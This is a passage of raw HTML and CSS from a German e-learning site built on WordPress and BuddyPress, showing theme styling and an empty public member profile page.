#buddypress div#subnav.item-list-tabs ul li.current a,.is-mobile #buddypress #mobile-item-nav ul li:active,.is-mobile #buddypress #mobile-item-nav ul li.current,.is-mobile #buddypress #mobile-item-nav ul li.selected {background-color:#fc7055;}.is-mobile #buddypress #mobile-item-nav ul li,.is-mobile #buddypress div#subnav.item-list-tabs ul li a {background-color:#b4c0d4;}.is-mobile #buddypress div.item-list-tabs ul li.current a,.is-mobile #buddypress div.item-list-tabs ul li.selected a {color:#fc7055;}.is-mobile #buddypress div#subnav.item-list-tabs ul li a {color:#fff;}body.is-desktop {background-color:#b4c0d4;}.is-desktop .header-navigation ul li a span {color:#fc7055;}.is-desktop #item-buttons .pop .inner a {color:#15959f;}.is-desktop #item-buttons .pop .inner a:hover {color:#fff;background-color:#fc7055;}#mastlogo,.boxed.is-desktop #mastlogo {background-color:#fc7055;}.is-desktop .menu-panel .sub-menu-wrap:before,.is-desktop .menu-panel .ab-sub-wrapper:before {border-color:transparent #b4c0d4 transparent transparent;}.header-account-login a {color:#6d6d6d;}.header-account-login .pop .bp_components .menupop:not(#wp-admin-bar-my-account) > .ab-sub-wrapper li.active a,.header-account-login .pop .links li > .sub-menu li.active a,.header-account-login a:hover {color:#fc7055;}.header-navigation li.hideshow ul,.header-account-login .pop .bp_components,.header-account-login .pop .bp_components .menupop:not(#wp-admin-bar-my-account) > .ab-sub-wrapper:before, .header-account-login .pop .links li > .sub-menu:before,.header-account-login .pop .bp_components .menupop:not(#wp-admin-bar-my-account) > .ab-sub-wrapper,.header-account-login .pop .links li > .sub-menu,.bb-global-search-ac.ui-autocomplete,.site-header #wp-admin-bar-shortcode-secondary .ab-sub-wrapper,.header-notifications .pop, .header-account-login .pop,.header-inner .search-wrap,.header-inner {background-color:#fa705a;}.page-template-page-no-buddypanel .header-inner .search-wrap,.page-template-page-no-buddypanel:not(.boxed) .header-inner,.page-template-page-no-buddypanel #mastlogo {background-color:#fa705a;}body:not(.left-menu-open).is-desktop #mastlogo .site-title a:first-letter,.is-desktop #mastlogo .site-title a,.boxed.is-desktop #mastlogo .site-title a {color:#ffffff;}div.footer-inner ul.social-icons li a span,#switch_submit {border:1px solid #c4c4c4;}div.footer-inner ul.social-icons li a span,#switch_submit,.footer-credits, .footer-credits a, #footer-links a,#footer-links a.to-top {color:#c4c4c4;}.footer-credits a:hover {color:#fc7055;}.is-desktop #buddypress .activity-list li.load-more a,.is-desktop #buddypress .activity-list li.load-newest a {background-color:#fc7055;}.is-desktop.bp-user.messages #buddypress div#subnav.item-list-tabs ul li.current a:after,.is-desktop.bp-user.messages #buddypress div#subnav.item-list-tabs ul li:first-child a {background-color:#fc7055;}.is-desktop button#buddyboss-media-add-photo-button {background-color:#fc7055;}.site-header #wp-admin-bar-shortcode-secondary .ab-icon:before,.header-account-login a,.header-account-login .pop li,.header-notifications a.notification-link,.header-notifications .pop a,#wp-admin-bar-shortcode-secondary .thread-from a,#masthead #searchsubmit,.header-navigation ul li a,.header-inner .left-cola,#wp-admin-bar-shortcode-secondary .notices-list li p,.header-inner .left-cola:hover{color:#ffffff;}.boxed #masthead #searchsubmit {color:#999;}.header-navigation ul li.current-menu-item > a,.header-navigation ul li.current-page-item > a,.header-navigation ul li.current_page_item > a,#wp-admin-bar-shortcode-secondary .thread-from a:hover,.header-notifications .pop a:hover,.header-navigation ul li a:hover {color:#fc7055;}.page-template-page-no-buddypanel .site-header #wp-admin-bar-shortcode-secondary .ab-icon:before,.page-template-page-no-buddypanel:not(.boxed) .header-notifications a.notification-link,.page-template-page-no-buddypanel #wp-admin-bar-shortcode-secondary .thread-from a,.page-template-page-no-buddypanel[data-header="1"] #masthead #searchsubmit,.page-template-page-no-buddypanel:not(.boxed) .header-navigation #header-menu > ul > li > a,.page-template-page-no-buddypanel[data-header="1"]:not(.boxed) .header-inner .left-cola {color:#ffffff;}.page-template-page-no-buddypanel:not(.boxed) .header-account-login > a,.page-template-page-no-buddypanel .header-inner .search-wrap input[type="text"] {color:#ffffff;}.page-template-page-no-buddypanel[data-header="1"] #masthead #searchsubmit:hover,.page-template-page-no-buddypanel .header-notifications a.notification-link:hover,.page-template-page-no-buddypanel .header-account-login > a:hover,.page-template-page-no-buddypanel .header-notifications .pop a:hover,.page-template-page-no-buddypanel .header-navigation #header-menu > ul > li > a:hover {color:#ffffff;}.bb-global-search-ac li.bbls-category {color:#035c72;}.right-col .register,.right-col .login,.header-account-login .pop .logout a {background-color:#fff;color:#fc7055;}#wp-admin-bar-shortcode-secondary a {color:#fff;}.header-account-login .pop .bp_components .menupop:not(#wp-admin-bar-my-account) > .ab-sub-wrapper li.active a,.header-account-login .pop .links li > .sub-menu li.current-menu-item a,.header-account-login .pop .links li > .sub-menu li.current-menu-parent a,#wp-admin-bar-shortcode-secondary a:hover,#wp-admin-bar-shortcode-secondary .thread-from a:hover,.header-account-login a:hover,.header-notifications a.notification-link:hover,#wp-admin-bar-shortcode-secondary a:hover .ab-icon:before,.header-navigation ul li.current-menu-item > a,.header-navigation ul li.current-page-item > a,.header-navigation ul li.current_page_item > a,.header-notifications .pop a:hover,#masthead #searchsubmit:hover,.header-navigation ul li a:hover {color:rgba(255,255,255,0.7);}.is-desktop .header-navigation li.hideshow > ul, .is-desktop .header-navigation .sub-menu {background-color:#fc7055;}.header-inner .search-wrap {border:none;}.error404 #primary .search-wrap {border:none;}.error404 #primary .search-wrap input[type="text"] {height:50px;}.footer-credits, .footer-credits a, #footer-links a {color:#c4c4c4;}.ui-tabs-nav.btn-group li.btn:first-child:not(:last-child), .ui-tabs-nav.btn-group li.btn,.ui-accordion.accordion h3.ui-accordion-header,.ui-accordion-content .inner,body.activity:not(.bp-user).item-list-tabs ul li:last-child, .dir-form .item-list-tabs ul li:last-child,body.activity:not(.bp-user).item-list-tabs ul li, .dir-form .item-list-tabs ul li {border-color:#fff;}.ui-tabs-nav li.ui-state-default a,body.activity:not(.bp-user) .item-list-tabs ul li a, .dir-form .item-list-tabs ul li a {color:#fff;}.ui-tabs-nav li.ui-state-active a,.ui-accordion.accordion h3.ui-accordion-header,.ui-accordion.accordion h3.ui-accordion-header-active:after {color:#fc7055;}input[type="text"]:not([name="s"]),input[type="email"],input[type="url"],input[type="password"],input[type="search"],textarea,.select2-container .select2-selection--single {background-color:#b4c0d4;-webkit-box-shadow:none;-moz-box-shadow: none;box-shadow:none;}input[type="text"]:not([name="s"]):focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,textarea:focus {background-color:#b4c0d4;-webkit-box-shadow: inset 0px 1px 2px 1px rgba(0, 0, 0, 0.3);-moz-box-shadow:inset 0px 1px 2px 1px rgba(0, 0, 0, 0.3);box-shadow: inset 0px 1px 2px 1px rgba(0, 0, 0, 0.3);}body.activity:not(.bp-user) .item-list-tabs ul li a span, .dir-form .item-list-tabs ul li a span,#profile-nav span,.header-account-login .pop #dashboard-links .menupop a span,.header-account-login .pop ul > li > .ab-sub-wrapper > ul li a span,.site-header #wp-admin-bar-shortcode-secondary .alert,.header-notifications a.notification-link span {background-color:#15959f;}input[type="text"]:not([name="s"]),input[type="email"],input[type="url"],input[type="password"],input[type="search"],textarea,.select2-container .select2-selection--single {background-color:#efefef;-webkit-box-shadow:none;-moz-box-shadow: none;box-shadow:none;}input[type="text"]:not([name="s"]):focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,textarea:focus {color:#15959f;background-color:#fff;-webkit-box-shadow:none;-moz-box-shadow: none;box-shadow:none;}.tablet .menu-panel #nav-menu > ul > li.dropdown > a:before,.tablet .menu-panel #header-menu > ul > li.dropdown > a:before,.tablet .menu-panel .bp_components ul li ul li.menupop.dropdown > a:before,body:not(.tablet) .menu-panel .screen-reader-shortcut:hover:before,body:not(.tablet) .menu-panel #nav-menu > ul > li:hover > a:before,body:not(.tablet) .menu-panel #header-menu > ul > li:hover > a:before,body:not(.tablet) .menu-panel .bp_components ul li ul li.menupop:hover > a:before {color:#2e2e2e;}.ui-tabs-nav.btn-group li.btn:first-child:not(:last-child), .ui-tabs-nav.btn-group li.btn,.ui-accordion.accordion h3.ui-accordion-header,.ui-accordion-content .inner,body.activity:not(.bp-user).item-list-tabs ul li:last-child, .dir-form .item-list-tabs ul li:last-child,body.activity:not(.bp-user).item-list-tabs ul li, .dir-form .item-list-tabs ul li {border-color:#fc7055;}.ui-tabs-nav li.ui-state-default a,body.activity:not(.bp-user) .item-list-tabs ul li a, .dir-form .item-list-tabs ul li a {color:#15959f;}.ui-tabs-nav li.ui-state-active a, .ui-accordion.accordion h3.ui-accordion-header, .ui-accordion.accordion h3.ui-accordion-header-active:after {color:#fc7055;}.search-wrap input[type="text"] {color:#ffffff;}.page-cover > .table-cell {height:350px;}#certificates_user_settings input[type="checkbox"] +strong,.quiz form ol#sensei-quiz-list li ul li input[type='checkbox'] + label,.quiz form ol#sensei-quiz-list li ul li input[type='radio'] + label,#buddypress div#group-create-tabs ul > li span,.tax-module .course-container .archive-header h1,.widget_course_progress footer a.btn,.widget .my-account .button, .widget_course_teacher footer a.btn,.widget-area .widget_course_teacher header span a,.widget_course_progress .module header h2 a,#main .widget_course_progress .course header h4 a,.widget-area .widget li.fix > a:first-child,.widget-area .widget li.fix > a:nth-child(2),#main .course-container .module-lessons .lesson header h2,.module .module-lessons ul li.completed a,.module .module-lessons ul li a,#main .course .course-lessons-inner header h2 a,#post-entries a,.comments-area article header cite a,.course-inner h2 a,h1, h2, h3, h4, h5, h6,.course-inner .sensei-course-meta .price {color:#035c72;}.widget_course_progress footer a.btn,.widget .my-account .button, .widget_course_teacher footer a.btn {border-color:#035c72;}body #main-wrap {background-color:#f4f9ff;}.bp-avatar-nav ul.avatar-nav-items li.current {border-bottom-color:#f4f9ff;}.archive.post-type-archive-bp_doc.bp-docs.bp-docs-create #secondary,.single-bp_doc.bp-docs #secondary,#secondary {background-color:#eaeff7;}.is-desktop.single-bp_doc .page-right-sidebar,.is-desktop.single-item.groups .page-right-sidebar {background-color:#eaeff7;}.is-mobile.single-item.groups .page-right-sidebar,#primary {background-color:#f4f9ff;}.tablet .menu-panel #nav-menu > ul > li.dropdown > a:before, .tablet .menu-panel .bp_components ul li ul li.menupop.dropdown > a:before, body:not(.tablet) .menu-panel .screen-reader-shortcut:hover:before, body:not(.tablet) .menu-panel #nav-menu > ul > li:hover > a:before, body:not(.tablet) .menu-panel .bp_components ul li ul li.menupop:hover > a:before {color:#fff;}.course-buttons .status.in-progress,.course-container a.button, .course-container a.button:visited, .course-container a.comment-reply-link, .course-container #commentform #submit, .course-container .submit, .course-container input[type=submit], .course-container input.button, .course-container button.button, .course a.button, .course a.button:visited, .course a.comment-reply-link, .course #commentform #submit, .course .submit, .course input[type=submit], .course input.button, .course button.button, .lesson a.button, .lesson a.button:visited, .lesson a.comment-reply-link, .lesson #commentform #submit, .lesson .submit, .lesson input[type=submit], .lesson input.button, .lesson button.button, .quiz a.button, .quiz a.button:visited, .quiz a.comment-reply-link, .quiz #commentform #submit, .quiz .submit, .quiz input[type=submit], .quiz input.button, .quiz button.button {border-color:#fc7055;color:#fc7055;background-color:transparent;}.sensei-content .item-list-tabs ul li:hover, .sensei-content .item-list-tabs ul li.current,#learner-info #my-courses.ui-tabs .ui-tabs-nav li:hover a,#learner-info #my-courses.ui-tabs .ui-tabs-nav li.ui-state-active a,#buddypress div#group-create-tabs ul > li,#buddypress div#group-create-tabs ul > li:first-child:not(:last-child),.quiz form ol#sensei-quiz-list li ul li.selected {border-color:#fc7055;}.sensei-content .item-list-tabs ul li span,body:not(.tablet) .menu-panel #nav-menu > ul > li:hover, body:not(.tablet) .menu-panel ul li .menupop:hover,.menu-panel ul li a span,#course-video #hide-video,.quiz form ol#sensei-quiz-list li ul li input[type='checkbox']:checked + label:after,.widget_sensei_course_progress header,#my-courses .meter > span,.widget_course_progress .widgettitle,.widget-area .widget.widget_course_progress .course-lessons-widgets > header,.course-header {background-color:#fc7055;}body:not(.tablet) .menu-panel #nav-menu > ul > li:hover a span, body:not(.tablet) .menu-panel ul li .menupop:hover a span {background-color:#fff;color:#fc7055;}nav.navigation.post-navigation .nav-links .nav-previous:before,nav.navigation.post-navigation .nav-links .nav-next:after,.bp-learndash-activity h4 i.fa-spinner,.bp-sensei-activity h4 i.fa-spinner,.bp-user.achievements #item-body > #subnav li.current a,#content .woocommerce-message .wc-forward,.widget_sensei_course_progress .course-progress-lessons .course-progress-lesson a:before,#learner-info .my-messages-link:before,.post-type-archive-lesson #module_stats span,.sensei-course-participants,.nav-previous .meta-nav:before,.nav-prev .meta-nav:before, .nav-next .meta-nav:before,#my-courses .meter-bottom > span > span,#my-courses section.entry span.course-lesson-progress,.quiz form ol#sensei-quiz-list li>span span,.module-archive #module_stats span,.widget_course_progress .module header h2 a:hover,#main .widget_course_progress .course header h4 a:hover,.course-statistic,#post-entries a:hover,#main .course-container .sensei-course-meta .course-author a,#main .course .sensei-course-meta .course-author a,.course-inner h2 a:hover,.menu-toggle i {color:#fc7055;}body.is-desktop,.menu-panel, .menu-panel #nav-menu .sub-menu-wrap,.bp_components ul li ul li.menupop .ab-sub-wrapper {background-color:#b4c0d4;}.single-badgeos article .badgeos-item-points,.badgeos-achievements-list-item .badgeos-item-description .badgeos-item-points,.widget-area .widget_course_teacher header span p {color:#ffffff;}.mobile-site-title .colored,.site-title a .colored,section.entry span.course-lesson-count,.widget_course_progress .module.current header h2 a,.module .module-lessons ul li.current a {color:#b91b2a;}.sensei-course-filters li a.active,#main .course .module-status,.module-archive #main .status,#main .course .module-status:before,.module-archive #main .status:before,.lesson-status.in-progress, .lesson-status.not-started,.module .module-lessons ul li a:before,.module .module-lessons ul li a:hover:before,.widget_course_progress .module.current header h2 a:hover,.module .module-lessons ul li a:hover,#main .course .course-lessons-inner header h2 a:hover {color:#fc7055;}.lesson-status.complete,.module .module-lessons ul li.completed a:before {color:#61a92c;}#profile-nav span,.widget_categories .cat-item i,#wp-admin-bar-shortcode-secondary .alert {background-color:#b91b2a;}.widget_categories .cat-item i {background-color:#b91b2a;}.course-inner .course-price del,.widget_sensei_course_progress .course-progress-lessons .course-progress-lesson.current span {color:#b91b2a;}.is-mobile #buddypress div#subnav.item-list-tabs ul li.current a {color:#fff;}.wpProQuiz_questionList input[type="checkbox"] + strong,.wpProQuiz_questionList input[type="radio"] + strong {color:#035c72;}.single-sfwd-lessons u + table td .button-primary,.wpProQuiz_button2,input[type="button"]:not(.button-small).wpProQuiz_button,#sfwd-mark-complete input[type="submit"],.sfwd-courses a.button {border-color:#fc7055;color:#fc7055;}.sensei-course-filters li a,.sensei-course-filters li a:hover,.sensei-course-filters li a.active,.wpb_row .woocommerce ul.products li.product a img:hover {border-color:#fc7055;}body .wpb_gallery .wpb_flexslider .flex-control-paging .flex-active {background-color:#fc7055;}body .entry-content #students .vc_col-sm-3 a,body .entry-content #counters h3 {color:#fc7055;}.wpProQuiz_formFields input[type="radio"]:checked+strong,.courses-quizes-results .percent,.wpProQuiz_forms table td:nth-child(2) div,.quiz_title a,.learndash_profile_quizzes .failed .scores,#learndash_profile .list_arrow:before,.learndash_profile_heading .ld_profile_status,.profile_edit_profile a,#course_navigation .learndash_topic_widget_list .topic-notcompleted:before,.wpProQuiz_question_page,.learndash .in-progress:before,.learndash .notcompleted:before {color:#fc7055;}.wpProQuiz_quiz_time,#learndash_profile dd.course_progress div.course_progress_blue,.widget_ldcourseprogress,.lms-post-content dd.course_progress div.course_progress_blue,.type-sfwd-courses .item-list-tabs ul li span,.single-sfwd-quiz dd.course_progress div.course_progress_blue,.wpProQuiz_time_limit .wpProQuiz_progress {background-color:#fc7055;}.type-sfwd-courses .item-list-tabs ul li:hover, .type-sfwd-courses .item-list-tabs ul li.current {border-color:#fc7055;}.wpProQuiz_questionList .wpProQuiz_questionListItem label.selected {border-color:#fc7055;}.quiz_title a:hover,#learndash_profile .learndash_profile_details b,.profile_edit_profile a:hover {color:#035c72;}.wpProQuiz_catName,span.wpProQuiz_catPercent {background-color:#f4f9ff;}#course_navigation .topic_item a.current,#course_navigation .active .lesson a {color:#b91b2a;}#learndash_profile .learndash_profile_heading.course_overview_heading {background-color:#eaeff7;}.header-inner .right-col .header-notifications a.notification-link,.header-inner .right-col .header-account-login a.user-link {color:#ffffff;}.site-header .right-col {color:#fff;background-color:#b4c0d4;}.header-account-login .user-link span.name:after,.header-notifications a.notification-link {color:#ffffff;}.header-navigation ul li > a:hover:after,.header-navigation ul li.current-menu-item > a:after,.header-navigation ul li.current-page-item > a:after {background-color:#b91b2a;}.page-template-page-no-buddypanel .header-navigation #header-menu > ul > li > a:hover,.header-inner .left-col .header-navigation ul li > a:hover,.header-inner .left-col .header-navigation ul li.current-menu-item > a,.header-inner .left-col .header-navigation ul li.current-page-item > a {color:#b91b2a;}#search-open,.header-account-login .pop .logout a {color:#fff;background-color:#fc7055;}.header-navigation li.hideshow > ul, .header-navigation .sub-menu, body.activity:not(.bp-user) .item-list-tabs ul li, .logged-in .dir-form .item-list-tabs ul li, .dir-form .item-list-tabs ul li:last-child { border-top:2px solid #fc7055 !important;}.is-desktop.left-menu-open .header-navigation > div > ul {height:110px;}.is-desktop.left-menu-open #header-menu > ul > li {height:110px;line-height:110px;}.header-inner .left-col .header-navigation ul li a {color:#fff;}.header-inner .left-col .header-navigation ul li a:hover {color:rgba(255,255,255,0.7);}
			</style>
			<style type="text/css" title="dynamic-css" class="options-output">.is-desktop #mastlogo .site-title, .is-mobile #mobile-header .site-title a, #mobile-header h1 a{font-family:Lato;font-weight:400;font-style:normal;font-size:30px;}html, #profile-nav span, #wp-admin-bar-shortcode-secondary .alert, .header-notifications a.notification-link span, .site-header #wp-admin-bar-shortcode-secondary .alert, .header-notifications a.notification-link span, .entry-meta .comments-link a, .entry-meta .post-date time{font-family:Lato;font-weight:400;font-style:normal;font-size:14px;}strong, b{font-family:Lato;font-weight:700;font-style:normal;font-size:14px;}h1{font-family:Arimo;font-weight:700;font-style:normal;font-size:36px;}h2{font-family:Arimo;font-weight:700;font-style:normal;font-size:30px;}h3{font-family:Arimo;font-weight:700;font-style:normal;font-size:24px;}h4{font-family:Arimo;font-weight:700;font-style:normal;font-size:18px;}h5{font-family:Arimo;font-weight:700;font-style:normal;font-size:14px;}h6{font-family:Arimo;font-weight:700;font-style:normal;font-size:12px;}#item-header-content h1,.group-info li p:first-child,#item-statistics .numbers span p:first-child, header .page-title, header .main-title{font-family:Arimo;font-weight:700;font-style:normal;font-size:30px;}.bb-slider-container .title{font-family:"Source Sans Pro";font-weight:700;font-style:normal;font-size:70px;}</style><style>.your-class {
    color: blue;
}
.percent{float:right;margin-bottom:5px;}
.entry-header{display:none;}
.entry-title{display:none;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

	
	<body class="xprofile bp-user my-profile profile public buddypress bp-legacy page-template-default page page-id-0 page-parent admin-bar no-customize-support single-author social-learner is-desktop bp-active left-menu-open page-template-page-no-buddypanel no-adminbar wpb-js-composer js-comp-ver-5.5.5 vc_responsive no-js" data-logo="1" data-inputs="1" data-rtl="false" data-header="2">

			<!--
	BuddyBoss Mobile Init
	/////////////////////
	-->
	<div id="mobile-check"></div><!-- #mobile-check -->
	<script type="text/JavaScript">//<![CDATA[
		(function(){var c=document.body.className;c=c.replace(/no-js/,'js');document.body.className=c;})();
		$=jQuery.noConflict();
		//]]></script>
			<div id="wpadminbar" class="nojq nojs">
							<a class="screen-reader-shortcut" href="#wp-toolbar" tabindex="1">Zur Werkzeugleiste springen</a>
						<div class="quicklinks" id="wp-toolbar" role="navigation" aria-label="Werkzeugleiste" tabindex="0">
				<ul id="wp-admin-bar-root-default" class="ab-top-menu">
		<li id="wp-admin-bar-bp-login"><a class="ab-item" href="https://lerncamppro.de/wp-login.php?redirect_to=https%3A%2F%2Flerncamppro.de%2Fmembers%2Fjosef-sekaninakabsi-at%2Fprofile%2F">Anmelden</a>		</li></ul>			</div>
					</div>

		
		<div id="scroll-to"></div>

		<header id="masthead" class="site-header" data-infinite="on">

			<div class="header-wrap">
				<div class="header-outher">
					<div class="header-inner">
							<div class="left-col">

		<div class="table">

			<div class="header-links">
				
			</div><!--.header-links-->

                        
			<!-- Navigation -->
		<div class="header-navigation">
			<div id="header-menu">
				<ul>
					<li id="menu-item-1949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1949"><a href="https://lerncamppro.de/" class="fa-file">Home</a></li>
<li id="menu-item-1934" class="menu-item menu-item-type-post_type menu-item-object-sfwd-courses menu-item-1934"><a href="https://lerncamppro.de/Kurse/c9-system/" class="fa-file">Hauptkurs C9</a></li>
<li id="menu-item-1641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1641"><a href="https://lerncamppro.de/Kurse/wochenvideos/" class="fa-file">Aktuelles</a></li>
<li id="menu-item-1911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1911"><a href="https://lerncamppro.de/zusatzkurse/" class="fa-file">Zusatzkurse</a></li>
<li id="menu-item-1910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1910"><a href="https://lerncamppro.de/software/" class="fa-file">Software</a></li>
<li id="menu-item-1920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1920"><a href="https://lerncamppro.de/team/" class="fa-file">Team</a></li>
<li id="menu-item-2254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2254"><a href="https://lerncamppro.de/kontakt/" class="fa-file">Kontakt &#038; F.A.Q.´s</a></li>
				</ul>
			</div>
			<a href="#" class="responsive_btn"><i class="fa fa-align-justify"></i></a>
		</div>
    
        
    <div id="titlebar-search">
    <form role="search" method="get" id="searchform" class="searchform" action="https://lerncamppro.de/">
    <div class="search-wrapper">
        <label class="screen-reader-text" for="s">Search for:</label>
        <input type="text" value="" name="s" id="s">
        <button type="submit" id="searchsubmit" title="Search"><i class="fa fa-search"></i></button>
        <button id="search-close"><i class="fas fa-times"></i></button>
    </div>
</form>

        <a href="#" id="search-open" class="header-button" title="Search"><i class="fa fa-search"></i></a>
    </div><!-- #titlebar-search-->   
     
    	
            		</div>

	</div><!--.left-col-->
													
<div class="right-col">

        <div class="table">
    
	
		
            <!-- Woocommerce Notification for guest users-->
            
			<!-- Register/Login links for logged out users -->
			
                                <div class="table-cell">
                                    
                    <a href="https://lerncamppro.de/wp-login.php" class="login">Login</a>
                                </div>
                
			
		 <!-- if ( is_user_logged_in() ) -->

	</div><!--.left-col-inner/.table-->

</div><!--.left-col-->
					</div><!-- .header-inner -->
				</div><!-- .header-wrap -->
			</div><!-- .header-outher -->

			<div id="mastlogo">
				
<div id="logo" class="logo-container">

	<h2 class="site-title">

	<a href="https://lerncamppro.de/" rel="home">
		<img width="584" height="670" src="https://lerncamppro.de/wp-content/uploads/2018/08/Element-1.png" class="boss-logo large" alt="" srcset="https://lerncamppro.de/wp-content/uploads/2018/08/Element-1.png 584w, https://lerncamppro.de/wp-content/uploads/2018/08/Element-1-261x300.png 261w" sizes="(max-width: 584px) 100vw, 584px" />		<img width="584" height="670" src="https://lerncamppro.de/wp-content/uploads/2018/08/Element-1.png" class="boss-logo small" alt="" srcset="https://lerncamppro.de/wp-content/uploads/2018/08/Element-1.png 584w, https://lerncamppro.de/wp-content/uploads/2018/08/Element-1-261x300.png 261w" sizes="(max-width: 584px) 100vw, 584px" />	</a>

	</h2>

</div>				<p class="site-description">Das C9 System mit ActiveLearning &#8211; 4x schneller zur Einserprüfung</p>
			</div><!-- .mastlogo -->

		</header><!-- #masthead -->

		
		<div id="mobile-header" class="table ">

	<!-- Toolbar for Mobile -->
	<div class="mobile-header-outer table-cell">

		<div class="mobile-header-inner table">

			<!-- Custom menu trigger button -->
			<div id="custom-nav-wrap" class="btn-wrap">
				<a href="#" id="custom-nav" class="sidebar-btn fa fa-bars"></a>
			</div>

			
					<div id="mobile-logo" class="table-cell">
						<a href="https://lerncamppro.de/" title="LerncampPro" rel="home">
							<img class="large" src="https://lerncamppro.de/wp-content/uploads/2018/08/Element-1.png" alt="LerncampPro">
						</a>
					</div>

				
            <!-- Woocommerce Notification for the users-->
            
			<!-- Profile menu trigger button -->
			
				<div id="profile-nav-wrap" class="btn-wrap">
					<a href="#" id="profile-nav" class="sidebar-btn fa fa-user table-cell"><span id="ab-pending-notifications-mobile" class="pending-count no-alert"></span></a>
				</div>

			


		</div>

	</div>

</div><!-- #mobile-header -->
		<!-- #panels closed in footer-->
		<div id="panels" class="">

			<!-- Left Panel -->
			<div id="left-panel" class="menu-panel">

	<div id="left-panel-inner">

		<div id="scroll-area">

			<div id="nav-menu" class="menu-buddypanel-container"><ul id="menu-buddypanel" class="menu"><li id="menu-item-1474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1474"><a href="http://courses" class="fa-graduation-cap">Meine Kurse</a></li>
<li id="menu-item-2118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2118"><a target="_blank" href="https://www.facebook.com/groups/1575474209177021/?source=create_flow" class="fa-comments">Community</a></li>
</ul></div>
			<!-- Adminbar -->
			<div class="bp_components mobile">
						<div  >
							
						<div   aria-label="Werkzeugleiste" tabindex="0">
				<ul id="wp-admin-bar-root-default" class="ab-top-menu">
		<li id="wp-admin-bar-bp-login">		</li></ul>			</div>
					</div>

		
				
				<!-- Register/Login links for logged out users -->
				
					
					<a href="https://lerncamppro.de/wp-login.php" class="login-link screen-reader-shortcut">Login</a>

								
							</div>

		</div><!--scroll-area-->

	</div><!--left-panel-inner-->

</div><!--left-panel-->			<!-- Left Mobile Menu -->
			<div id="mobile-menu" class="menu-panel">

	<div id="mobile-menu-inner" data-titlebar="none">

		
	</div>

</div> <!-- #mobile-menu -->
			<div id="right-panel">
				<div id="right-panel-inner">
					<div id="main-wrap"> <!-- Wrap for Mobile content -->
						<div id="inner-wrap"> <!-- Inner Wrap for Mobile content -->

							
							<div id="page" class="hfeed site">
								<div id="main" class="wrapper">





<!-- if widgets are loaded for any BuddyPress component, display the BuddyPress sidebar -->
		<div class="page-full-width network-profile">
		
		
			<!-- BuddyPress template content -->
			<div id="primary" class="site-content">

				<div id="content" role="main">

					<article>
													
<div class="entry-buddypress-content">
    
<div id="buddypress" >

	
	<div id="item-header" role="complementary">

		


    <div class="bb-cover-photo" data-obj="user" data-objid="122" data-nonce="20bf87a40d">
    
    <div class="holder" id="header-cover-image" style="background-image:url(https://lerncamppro.de/wp-content/themes/boss/images/cover-stocks/boss-cover-9.jpg)"></div>
    </div>
<div id="item-header-cover" class="table">

    <div class="table-cell">

        <div class="table cover-content">

            <div class="table-cell">
                <div id="item-header-avatar">

                                        <a href="https://lerncamppro.de/members/josef-sekaninakabsi-at/">
                                        <img src="//www.gravatar.com/avatar/f34774fa3c3a18f1a2ed0a551af9406b?s=150&#038;r=g&#038;d=mm" class="avatar user-122-avatar avatar-150 photo" width="150" height="150" alt="Profilbild von Josef Sekanina" />                    </a>

                </div><!-- #item-header-avatar -->

                <div id="item-header-content">
                    <div class="basic">
                        <h1>Josef Sekanina</h1><span class="sep">, </span>
                        <h2 class="user-nicename">@josef-sekaninakabsi-at</h2>
						                    </div>
                    <!-- Socials -->
                    <div class="btn-group social">

													
						
                    </div>

					
                </div><!-- #item-header-content -->
            </div>

            <div class="table-cell">

				
                <div id="item-statistics">
                    <div class="numbers">

	                    
						
													<span>
								<p>0</p>
								<p>Friends</p>
							</span>
						
                    </div>

                    <div id="item-buttons" class="profile">

						
						
                        <div id="main-button" class="">
								                         </div>

						
                    </div><!-- #item-buttons -->

                </div><!-- #item-statistics -->

            </div>

        </div>

    </div>
	
</div><!-- #item-header-cover -->




	</div><!-- #item-header -->

    <div class="full-width">
        <div id="item-main-content">
                        <div id="item-nav">
                <div class="item-list-tabs no-ajax" id="object-nav" role="navigation">
                    <ul id="nav-bar-filter">

                        <li id="activity-personal-li" ><a id="user-activity" href="https://lerncamppro.de/members/josef-sekaninakabsi-at/activity/">Aktivität</a></li><li id="xprofile-personal-li"  class="current selected"><a id="user-xprofile" href="https://lerncamppro.de/members/josef-sekaninakabsi-at/profile/">Profil</a></li><li id="friends-personal-li" ><a id="user-friends" href="https://lerncamppro.de/members/josef-sekaninakabsi-at/friends/">Freunde <span class="no-count">0</span></a></li>
                        
                    </ul>
                </div>
            </div><!-- #item-nav -->
            
            <div id="item-body" role="main" class="clearfix">
        		
<div class="item-list-tabs no-ajax" id="subnav" aria-label="Sekundäre Mitglieder-Navigation" role="navigation">
	<ul>
		<li id="public-personal-li"  class="current selected"><a id="public" href="https://lerncamppro.de/members/josef-sekaninakabsi-at/profile/">Anzeigen</a></li>	</ul>
</div><!-- .item-list-tabs -->


<div class="profile">



</div><!-- .profile -->


            </div><!-- #item-body -->
            
        </div>
        <!-- /.item-main-content -->
            </div>

</div><!-- #buddypress -->
</div>

<footer class="entry-meta">
    </footer><!-- .entry-meta -->

																		</article>

				</div><!-- #content -->

			</div><!-- #primary -->

				
	<!-- Check if BuddyPress is activated -->
	
		<!-- if there are widgets in the Members: Directory sidebar -->	
		
	
		</div><!-- closing div -->
	
</div><!-- #main .wrapper -->

</div><!-- #page -->

</div> <!-- #inner-wrap -->

</div><!-- #main-wrap (Wrap For Mobile) -->

<footer id="colophon" role="contentinfo">

	
	<div class="footer-inner-bottom">

		<div class="footer-inner">
			
	<div class="footer-credits footer-credits-single">
		© 2018 - Centered Learning Germany GmbH	</div>

				<div id="footer-links">

	
	
	<div id="footer-icons">

		<ul class="social-icons">
					</ul>

	</div>

	
	
		<a href="#scroll-to" class="to-top fa fa-angle-up scroll"></a>

	
</div>		</div><!-- .footer-inner -->

	</div><!-- .footer-inner-bottom -->

	
</footer><!-- #colophon -->
</div><!-- #right-panel-inner -->
